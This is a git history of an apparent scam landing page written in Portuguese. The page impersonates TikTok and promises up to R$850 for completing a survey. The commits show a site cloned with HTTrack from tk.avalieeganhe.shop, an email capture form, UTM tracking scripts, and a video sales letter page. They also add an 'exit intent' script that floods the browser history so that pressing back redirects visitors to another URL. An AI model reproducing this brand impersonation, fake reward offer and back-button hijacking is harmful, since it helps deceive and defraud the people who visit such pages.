
==== index.html @ 34a04fc9 "Primeira versão do site" ====
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
	<title>Local index - HTTrack Website Copier</title>
  <!-- Mirror and index made by HTTrack Website Copier/3.51-0 [XR&CO] -->
	<style type="text/css">
	<!--

body {
	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
	background: #77b;
}
body, td {
	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	}

#subTitle {
	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
	}

#siteNavigation a, #siteNavigation .current {
	font-weight: bold;  color: #448;
	}
#siteNavigation a:link    { text-decoration: none; }
#siteNavigation a:visited { text-decoration: none; }

#siteNavigation .current { background-color: #ccd; }

#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }


a:link    { text-decoration: underline;  color: #00f; }
a:visited { text-decoration: underline;  color: #000; }
a:hover   { text-decoration: underline;  color: #c00; }
a:active  { text-decoration: underline; }

#pageContent {
	clear: both;
	border-bottom: 6px solid #000;
	padding: 10px;  padding-top: 20px;
	line-height: 1.65em;
	background-image: url(backblue.gif);
	background-repeat: no-repeat;
	background-position: top right;
	}

#pageContent, #siteNavigation {
	background-color: #ccd;
	}


.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }

hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }

h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }

.blak { background-color: #000; }
.hide { display: none; }
.tableWidth { min-width: 400px; }

.tblRegular       { border-collapse: collapse; }
.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
.tblHeaderColor, .tblHeaderColor td { background: #99c; }
.tblNoBorder td   { border: 0; }


// -->
</style>

</head>

<body>
<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
	<tr>
	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
	</tr>
</table>
<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
<tr class="blak">
<td>
	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
	<tr>
	<td colspan="6"> 
		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
		<tr> 
		<td id="pageContent"> 
<!-- ==================== End prologue ==================== -->

<H1 ALIGN=Center>Index of locally available sites:</H1>
	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
		<TR>
			<TD BACKGROUND="fade.gif">
				&middot;
					<A HREF="tk.avalieeganhe.shop/index.html">
						TikTok — Conclua nossa pesquisa e ganhe até R$850
					</A>		
			</TD>
		</TR>
	</TABLE>
	<BR>
	<BR>
	<BR>
  	<H6 ALIGN="RIGHT">
	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO]</I>
	</H6>
	<!-- Mirror and index made by HTTrack Website Copier/3.51-0 [XR&CO] -->
	<!-- Thanks for using HTTrack Website Copier! -->
	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=tk.avalieeganhe.shop/index.html">


<!-- ==================== Start epilogue ==================== -->
		</td>
		</tr>
		</table>
	</td>
	</tr>
	</table>
</td>
</tr>
</table>

<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
	<tr>
	<td id="footer"><small>&copy; 1998 Xavier Roche &amp; other contributors - Web Design: Leto Kauler.</small></td>
	</tr>
</table>

</body>

</html>

==== commit cf9006f8: "Atualiza VSL" ====
--- a/index.html
+++ b/index.html
@@ -139,3 +139,47 @@
 </html>
 
 
+
+<!DOCTYPE html>
+<html lang="pt-BR">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Teste VSL</title>
+
+<style>
+body {
+  margin: 0;
+  background: #111;
+  color: white;
+  font-family: Arial;
+  text-align: center;
+}
+
+.container {
+  max-width: 900px;
+  margin: 40px auto;
+  padding: 20px;
+}
+
+video {
+  width: 100%;
+  border-radius: 12px;
+}
+</style>
+</head>
+
+<body>
+
+<div class="container">
+<h1>Teste de Vídeo</h1>
+
+<video controls playsinline preload="metadata">
+  <source src="media/vsl.mp4" type="video/mp4">
+  Seu navegador não suporta vídeo.
+</video>
+
+</div>
+
+</body>
+</html>

==== commit b523f21b: "aaagit commit -m" ====
--- a/index.html
+++ b/index.html
@@ -1,185 +1,247 @@
-<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
-
-<head>
-	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
-	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
-	<title>Local index - HTTrack Website Copier</title>
-  <!-- Mirror and index made by HTTrack Website Copier/3.51-0 [XR&CO] -->
-	<style type="text/css">
-	<!--
-
-body {
-	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
-	background: #77b;
-}
-body, td {
-	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
-	}
-
-#subTitle {
-	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
-	}
-
-#siteNavigation a, #siteNavigation .current {
-	font-weight: bold;  color: #448;
-	}
-#siteNavigation a:link    { text-decoration: none; }
-#siteNavigation a:visited { text-decoration: none; }
-
-#siteNavigation .current { background-color: #ccd; }
-
-#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
-#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }
-
-
-a:link    { text-decoration: underline;  color: #00f; }
-a:visited { text-decoration: underline;  color: #000; }
-a:hover   { text-decoration: underline;  color: #c00; }
-a:active  { text-decoration: underline; }
-
-#pageContent {
-	clear: both;
-	border-bottom: 6px solid #000;
-	padding: 10px;  padding-top: 20px;
-	line-height: 1.65em;
-	background-image: url(backblue.gif);
-	background-repeat: no-repeat;
-	background-position: top right;
-	}
-
-#pageContent, #siteNavigation {
-	background-color: #ccd;
-	}
-
-
-.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
-.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }
-
-hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }
-
-h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
-h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
-h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
-h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }
-
-.blak { background-color: #000; }
-.hide { display: none; }
-.tableWidth { min-width: 400px; }
-
-.tblRegular       { border-collapse: collapse; }
-.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
-.tblHeaderColor, .tblHeaderColor td { background: #99c; }
-.tblNoBorder td   { border: 0; }
-
-
-// -->
-</style>
-
-</head>
-
-<body>
-<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
-	<tr>
-	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
-	</tr>
-</table>
-<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
-<tr class="blak">
-<td>
-	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
-	<tr>
-	<td colspan="6"> 
-		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
-		<tr> 
-		<td id="pageContent"> 
-<!-- ==================== End prologue ==================== -->
-
-<H1 ALIGN=Center>Index of locally available sites:</H1>
-	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
-		<TR>
-			<TD BACKGROUND="fade.gif">
-				&middot;
-					<A HREF="tk.avalieeganhe.shop/index.html">
-						TikTok — Conclua nossa pesquisa e ganhe até R$850
-					</A>		
-			</TD>
-		</TR>
-	</TABLE>
-	<BR>
-	<BR>
-	<BR>
-  	<H6 ALIGN="RIGHT">
-	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO]</I>
-	</H6>
-	<!-- Mirror and index made by HTTrack Website Copier/3.51-0 [XR&CO] -->
-	<!-- Thanks for using HTTrack Website Copier! -->
-	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=tk.avalieeganhe.shop/index.html">
-
-
-<!-- ==================== Start epilogue ==================== -->
-		</td>
-		</tr>
-		</table>
-	</td>
-	</tr>
-	</table>
-</td>
-</tr>
-</table>
-
-<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
-	<tr>
-	<td id="footer"><small>&copy; 1998 Xavier Roche &amp; other contributors - Web Design: Leto Kauler.</small></td>
-	</tr>
-</table>
-
-</body>
-
-</html>
-
-
-
 <!DOCTYPE html>
 <html lang="pt-BR">
+
+<!-- Mirrored from https://tk.avalieeganhe.shop/ by HTTrack Website Copier/3.x [XR&CO], Mon, 16 Nov 2026 01:06:43 GMT -->
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Teste VSL</title>
-
-<style>
-body {
-  margin: 0;
-  background: #111;
-  color: white;
-  font-family: Arial;
-  text-align: center;
-}
-
-.container {
-  max-width: 900px;
-  margin: 40px auto;
-  padding: 20px;
-}
-
-video {
-  width: 100%;
-  border-radius: 12px;
-}
-</style>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
+  <title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>
+
+  <link rel="preconnect" href="https://fonts.googleapis.com/">
+  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&amp;display=swap" rel="stylesheet">
+
+  <!-- Utmify -->
+  <script
+    src="../cdn.utmify.com.br/scripts/utms/latest.js"
+    data-utmify-prevent-xcod-sck
+    data-utmify-prevent-subids
+    async defer
+  ></script>
+
+  <!-- config.js para EXIT_URL -->
+  <script src="js/config.js"></script>
+
+  <style>
+    * { box-sizing: border-box; margin: 0; padding: 0; }
+
+    body {
+      font-family: 'Poppins', sans-serif;
+      background: #fff;
+      min-height: 100vh;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+    }
+
+    /* ── HEADER ── */
+    .site-header {
+      width: 100%;
+      border-bottom: 1px solid #e8e8e8;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      padding: 14px 20px;
+      gap: 10px;
+    }
+
+    .site-header .tiktok-icon {
+      width: 32px;
+      height: 32px;
+    }
+
+    .site-header .brand-name {
+      font-size: 22px;
+      font-weight: 700;
+      color: #111;
+      letter-spacing: -0.3px;
+    }
+
+    /* ── MAIN ── */
+    .main-content {
+      width: 100%;
+      max-width: 480px;
+      padding: 40px 20px 32px;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      gap: 24px;
+    }
+
+    /* ── CARD ROXO ── */
+    .promo-card {
+      width: 100%;
+      background: linear-gradient(145deg, #9b40d8 0%, #7c2cbf 60%, #6a1fa8 100%);
+      border-radius: 20px;
+      padding: 24px 20px 28px;
+      color: #fff;
+    }
+
+    .promo-date {
+      display: inline-block;
+      background: rgba(255,255,255,0.22);
+      border-radius: 999px;
+      padding: 4px 14px;
+      font-size: 12px;
+      font-weight: 600;
+      margin-bottom: 16px;
+    }
+
+    .promo-title {
+      font-size: 28px;
+      font-weight: 800;
+      line-height: 1.25;
+      margin-bottom: 24px;
+    }
+
+    .promo-title .highlight {
+      color: #ffc107;
+    }
+
+    /* ── FORM DENTRO DO CARD ── */
+    .email-form {
+      background: #fff;
+      border-radius: 12px;
+      padding: 18px 16px 20px;
+    }
+
+    .email-form label {
+      display: block;
+      font-size: 14px;
+      font-weight: 700;
+      color: #111;
+      margin-bottom: 10px;
+    }
+
+    .email-form input[type="email"] {
+      width: 100%;
+      padding: 13px 14px;
+      border: 1.5px solid #ddd;
+      border-radius: 8px;
+      font-size: 14px;
+      font-family: 'Poppins', sans-serif;
+      color: #333;
+      outline: none;
+      margin-bottom: 12px;
+      transition: border-color 0.2s;
+    }
+
+    .email-form input[type="email"]:focus {
+      border-color: #fe2c55;
+    }
+
+    .email-form input[type="email"]::placeholder {
+      color: #bbb;
+    }
+
+    .access-btn {
+      display: block;
+      width: 100%;
+      background: #fe2c55;
+      color: #fff;
+      border: none;
+      border-radius: 8px;
+      padding: 14px;
+      font-size: 15px;
+      font-weight: 700;
+      cursor: pointer;
+      font-family: 'Poppins', sans-serif;
+      transition: background 0.2s, transform 0.1s;
+    }
+
+    .access-btn:hover  { background: #e0244a; }
+    .access-btn:active { transform: scale(0.98); }
+
+    /* ── FOOTER TERMS ── */
+    .terms-footer {
+      font-size: 12px;
+      color: #999;
+      text-align: center;
+      line-height: 1.6;
+      padding: 0 10px;
+    }
+
+    .terms-footer a { color: #777; }
+
+    /* ── DIVIDER ── */
+    .footer-divider {
+      width: 100%;
+      max-width: 480px;
+      border: none;
+      border-top: 1px solid #eee;
+      margin: 0;
+    }
+  </style>
 </head>
 
 <body>
 
-<div class="container">
-<h1>Teste de Vídeo</h1>
-
-<video controls playsinline preload="metadata">
-  <source src="media/vsl.mp4" type="video/mp4">
-  Seu navegador não suporta vídeo.
-</video>
-
-</div>
-
+  <!-- HEADER -->
+  <header class="site-header">
+    <!-- Ícone TikTok -->
+    <svg class="tiktok-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
+      <path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 0 0-.79-.05 6.34 6.34 0 0 0-6.34 6.34 6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.33-6.34V8.69a8.18 8.18 0 0 0 4.78 1.52V6.75a4.85 4.85 0 0 1-1.01-.06z" fill="#111"/>
+    </svg>
+    <span class="brand-name">TikTok</span>
+  </header>
+
+  <!-- MAIN -->
+  <main class="main-content">
+
+    <!-- Card roxo -->
+    <div class="promo-card">
+      <span class="promo-date">01 de jan - 01 de dez</span>
+      <h1 class="promo-title">
+        Conclua nossa pesquisa e ganhe até <span class="highlight">R$850</span> em recompensas
+      </h1>
+
+      <!-- Formulário -->
+      <div class="email-form">
+        <label for="user-email">Insira o seu e-mail para acessar</label>
+        <input
+          type="email"
+          id="user-email"
+          placeholder="Digite o seu e-mail"
+          autocomplete="email"
+        >
+        <button class="access-btn" id="access-btn">Acessar</button>
+      </div>
+    </div>
+
+    <hr class="footer-divider">
+
+    <!-- Termos -->
+    <p class="terms-footer">
+      Ao participar das atividades de recompensa, você<br>
+      concorda com nossos <a href="#">Termos e Condições</a>.
+    </p>
+
+  </main>
+
+  <script>
+    // Exit intent
+    (function () {
+      history.pushState({}, '', location.href);
+      history.pushState({}, '', location.href);
+      history.pushState({}, '', location.href);
+      window.addEventListener('popstate', function () {
+        setTimeout(function () {
+          window.location.replace(CONFIG.EXIT_URL);
+        }, 1);
+      });
+    })();
+
+    // Botão Acessar → vai para o quiz (index.html) preservando UTMs
+    document.getElementById('access-btn').addEventListener('click', function () {
+      var email = document.getElementById('user-email').value.trim();
+      var qs    = window.location.search || '';
+      var dest  = 'quiz.html' + (qs || '');
+      window.location.href = dest;
+    });
+  </script>
+
+<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"eec7905c33fa48f29199674d4be7c643","r":1,"spa":2}' crossorigin="anonymous"></script>
 </body>
+
+<!-- Mirrored from https://tk.avalieeganhe.shop/ by HTTrack Website Copier/3.x [XR&CO], Mon, 16 Nov 2026 01:06:43 GMT -->
 </html>

==== commit 65549d6f: "organizando arquivos" ====
--- a/index.html
+++ b/index.html
@@ -1,247 +1,65 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>
 
-<!-- Mirrored from https://tk.avalieeganhe.shop/ by HTTrack Website Copier/3.x [XR&CO], Mon, 16 Nov 2026 01:06:43 GMT -->
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
-  <title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>
+<style>
+body {
+  margin: 0;
+  background: #000;
+  color: white;
+  font-family: Arial, sans-serif;
+  text-align: center;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  min-height: 100vh;
+}
 
-  <link rel="preconnect" href="https://fonts.googleapis.com/">
-  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&amp;display=swap" rel="stylesheet">
+.container {
+  width: 100%;
+  max-width: 900px;
+  padding: 20px;
+}
 
-  <!-- Utmify -->
-  <script
-    src="../cdn.utmify.com.br/scripts/utms/latest.js"
-    data-utmify-prevent-xcod-sck
-    data-utmify-prevent-subids
-    async defer
-  ></script>
+video {
+  width: 100%;
+  border-radius: 12px;
+  box-shadow: 0 0 30px rgba(255,255,255,0.1);
+  outline: none;
+}
 
-  <!-- config.js para EXIT_URL -->
-  <script src="js/config.js"></script>
-
-  <style>
-    * { box-sizing: border-box; margin: 0; padding: 0; }
-
-    body {
-      font-family: 'Poppins', sans-serif;
-      background: #fff;
-      min-height: 100vh;
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-    }
-
-    /* ── HEADER ── */
-    .site-header {
-      width: 100%;
-      border-bottom: 1px solid #e8e8e8;
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      padding: 14px 20px;
-      gap: 10px;
-    }
-
-    .site-header .tiktok-icon {
-      width: 32px;
-      height: 32px;
-    }
-
-    .site-header .brand-name {
-      font-size: 22px;
-      font-weight: 700;
-      color: #111;
-      letter-spacing: -0.3px;
-    }
-
-    /* ── MAIN ── */
-    .main-content {
-      width: 100%;
-      max-width: 480px;
-      padding: 40px 20px 32px;
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-      gap: 24px;
-    }
-
-    /* ── CARD ROXO ── */
-    .promo-card {
-      width: 100%;
-      background: linear-gradient(145deg, #9b40d8 0%, #7c2cbf 60%, #6a1fa8 100%);
-      border-radius: 20px;
-      padding: 24px 20px 28px;
-      color: #fff;
-    }
-
-    .promo-date {
-      display: inline-block;
-      background: rgba(255,255,255,0.22);
-      border-radius: 999px;
-      padding: 4px 14px;
-      font-size: 12px;
-      font-weight: 600;
-      margin-bottom: 16px;
-    }
-
-    .promo-title {
-      font-size: 28px;
-      font-weight: 800;
-      line-height: 1.25;
-      margin-bottom: 24px;
-    }
-
-    .promo-title .highlight {
-      color: #ffc107;
-    }
-
-    /* ── FORM DENTRO DO CARD ── */
-    .email-form {
-      background: #fff;
-      border-radius: 12px;
-      padding: 18px 16px 20px;
-    }
-
-    .email-form label {
-      display: block;
-      font-size: 14px;
-      font-weight: 700;
-      color: #111;
-      margin-bottom: 10px;
-    }
-
-    .email-form input[type="email"] {
-      width: 100%;
-      padding: 13px 14px;
-      border: 1.5px solid #ddd;
-      border-radius: 8px;
-      font-size: 14px;
-      font-family: 'Poppins', sans-serif;
-      color: #333;
-      outline: none;
-      margin-bottom: 12px;
-      transition: border-color 0.2s;
-    }
-
-    .email-form input[type="email"]:focus {
-      border-color: #fe2c55;
-    }
-
-    .email-form input[type="email"]::placeholder {
-      color: #bbb;
-    }
-
-    .access-btn {
-      display: block;
-      width: 100%;
-      background: #fe2c55;
-      color: #fff;
-      border: none;
-      border-radius: 8px;
-      padding: 14px;
-      font-size: 15px;
-      font-weight: 700;
-      cursor: pointer;
-      font-family: 'Poppins', sans-serif;
-      transition: background 0.2s, transform 0.1s;
-    }
-
-    .access-btn:hover  { background: #e0244a; }
-    .access-btn:active { transform: scale(0.98); }
-
-    /* ── FOOTER TERMS ── */
-    .terms-footer {
-      font-size: 12px;
-      color: #999;
-      text-align: center;
-      line-height: 1.6;
-      padding: 0 10px;
-    }
-
-    .terms-footer a { color: #777; }
-
-    /* ── DIVIDER ── */
-    .footer-divider {
-      width: 100%;
-      max-width: 480px;
-      border: none;
-      border-top: 1px solid #eee;
-      margin: 0;
-    }
-  </style>
+h1 {
+  font-size: 22px;
+  margin-bottom: 20px;
+  font-weight: normal;
+  color: #ccc;
+}
+</style>
 </head>
 
 <body>
 
-  <!-- HEADER -->
-  <header class="site-header">
-    <!-- Ícone TikTok -->
-    <svg class="tiktok-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
-      <path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 0 0-.79-.05 6.34 6.34 0 0 0-6.34 6.34 6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.33-6.34V8.69a8.18 8.18 0 0 0 4.78 1.52V6.75a4.85 4.85 0 0 1-1.01-.06z" fill="#111"/>
-    </svg>
-    <span class="brand-name">TikTok</span>
-  </header>
+<div class="container">
+  <h1 style="margin-bottom: 20px; color: #ccc; font-size: 22px;">Assista ao vídeo para continuar:</h1>
+  <video id="vsl" controls playsinline preload="metadata" style="width: 100%; border-radius: 12px; box-shadow: 0 0 30px rgba(255,255,255,0.1);">
+    <source src="media/vsl.mp4" type="video/mp4">
+    Seu navegador não suporta vídeos.
+  </video>
+  <div id="cta-container" style="display: none; margin-top: 20px;">
+    <a href="https://google.com" style="display: inline-block; padding: 15px 30px; background: #fe2c55; color: white; text-decoration: none; font-weight: bold; border-radius: 5px; font-size: 18px;">CONTINUAR PARA A PESQUISA &rarr;</a>
+  </div>
+</div>
 
-  <!-- MAIN -->
-  <main class="main-content">
+<script>
+  const video = document.getElementById('vsl');
+  const cta = document.getElementById('cta-container');
+  video.onended = function() {
+    cta.style.display = 'block';
+  };
+</script>
 
-    <!-- Card roxo -->
-    <div class="promo-card">
-      <span class="promo-date">01 de jan - 01 de dez</span>
-      <h1 class="promo-title">
-        Conclua nossa pesquisa e ganhe até <span class="highlight">R$850</span> em recompensas
-      </h1>
-
-      <!-- Formulário -->
-      <div class="email-form">
-        <label for="user-email">Insira o seu e-mail para acessar</label>
-        <input
-          type="email"
-          id="user-email"
-          placeholder="Digite o seu e-mail"
-          autocomplete="email"
-        >
-        <button class="access-btn" id="access-btn">Acessar</button>
-      </div>
-    </div>
-
-    <hr class="footer-divider">
-
-    <!-- Termos -->
-    <p class="terms-footer">
-      Ao participar das atividades de recompensa, você<br>
-      concorda com nossos <a href="#">Termos e Condições</a>.
-    </p>
-
-  </main>
-
-  <script>
-    // Exit intent
-    (function () {
-      history.pushState({}, '', location.href);
-      history.pushState({}, '', location.href);
-      history.pushState({}, '', location.href);
-      window.addEventListener('popstate', function () {
-        setTimeout(function () {
-          window.location.replace(CONFIG.EXIT_URL);
-        }, 1);
-      });
-    })();
-
-    // Botão Acessar → vai para o quiz (index.html) preservando UTMs
-    document.getElementById('access-btn').addEventListener('click', function () {
-      var email = document.getElementById('user-email').value.trim();
-      var qs    = window.location.search || '';
-      var dest  = 'quiz.html' + (qs || '');
-      window.location.href = dest;
-    });
-  </script>
-
-<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"eec7905c33fa48f29199674d4be7c643","r":1,"spa":2}' crossorigin="anonymous"></script>
 </body>
-
-<!-- Mirrored from https://tk.avalieeganhe.shop/ by HTTrack Website Copier/3.x [XR&CO], Mon, 16 Nov 2026 01:06:43 GMT -->
-</html>
+</html>

==== commit 8e36e8a0: "recuperando index e organizando vsl" ====
--- a/index.html
+++ b/index.html
@@ -1,65 +1,243 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>
-
-<style>
-body {
-  margin: 0;
-  background: #000;
-  color: white;
-  font-family: Arial, sans-serif;
-  text-align: center;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-  min-height: 100vh;
-}
-
-.container {
-  width: 100%;
-  max-width: 900px;
-  padding: 20px;
-}
-
-video {
-  width: 100%;
-  border-radius: 12px;
-  box-shadow: 0 0 30px rgba(255,255,255,0.1);
-  outline: none;
-}
-
-h1 {
-  font-size: 22px;
-  margin-bottom: 20px;
-  font-weight: normal;
-  color: #ccc;
-}
-</style>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
+  <title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>
+
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet">
+
+  <!-- Utmify -->
+  <script
+    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
+    data-utmify-prevent-xcod-sck
+    data-utmify-prevent-subids
+    async defer
+  ></script>
+
+  <!-- config.js para EXIT_URL -->
+  <script src="js/config.js"></script>
+
+  <style>
+    * { box-sizing: border-box; margin: 0; padding: 0; }
+
+    body {
+      font-family: 'Poppins', sans-serif;
+      background: #fff;
+      min-height: 100vh;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+    }
+
+    /* ── HEADER ── */
+    .site-header {
+      width: 100%;
+      border-bottom: 1px solid #e8e8e8;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      padding: 14px 20px;
+      gap: 10px;
+    }
+
+    .site-header .tiktok-icon {
+      width: 32px;
+      height: 32px;
+    }
+
+    .site-header .brand-name {
+      font-size: 22px;
+      font-weight: 700;
+      color: #111;
+      letter-spacing: -0.3px;
+    }
+
+    /* ── MAIN ── */
+    .main-content {
+      width: 100%;
+      max-width: 480px;
+      padding: 40px 20px 32px;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      gap: 24px;
+    }
+
+    /* ── CARD ROXO ── */
+    .promo-card {
+      width: 100%;
+      background: linear-gradient(145deg, #9b40d8 0%, #7c2cbf 60%, #6a1fa8 100%);
+      border-radius: 20px;
+      padding: 24px 20px 28px;
+      color: #fff;
+    }
+
+    .promo-date {
+      display: inline-block;
+      background: rgba(255,255,255,0.22);
+      border-radius: 999px;
+      padding: 4px 14px;
+      font-size: 12px;
+      font-weight: 600;
+      margin-bottom: 16px;
+    }
+
+    .promo-title {
+      font-size: 28px;
+      font-weight: 800;
+      line-height: 1.25;
+      margin-bottom: 24px;
+    }
+
+    .promo-title .highlight {
+      color: #ffc107;
+    }
+
+    /* ── FORM DENTRO DO CARD ── */
+    .email-form {
+      background: #fff;
+      border-radius: 12px;
+      padding: 18px 16px 20px;
+    }
+
+    .email-form label {
+      display: block;
+      font-size: 14px;
+      font-weight: 700;
+      color: #111;
+      margin-bottom: 10px;
+    }
+
+    .email-form input[type="email"] {
+      width: 100%;
+      padding: 13px 14px;
+      border: 1.5px solid #ddd;
+      border-radius: 8px;
+      font-size: 14px;
+      font-family: 'Poppins', sans-serif;
+      color: #333;
+      outline: none;
+      margin-bottom: 12px;
+      transition: border-color 0.2s;
+    }
+
+    .email-form input[type="email"]:focus {
+      border-color: #fe2c55;
+    }
+
+    .email-form input[type="email"]::placeholder {
+      color: #bbb;
+    }
+
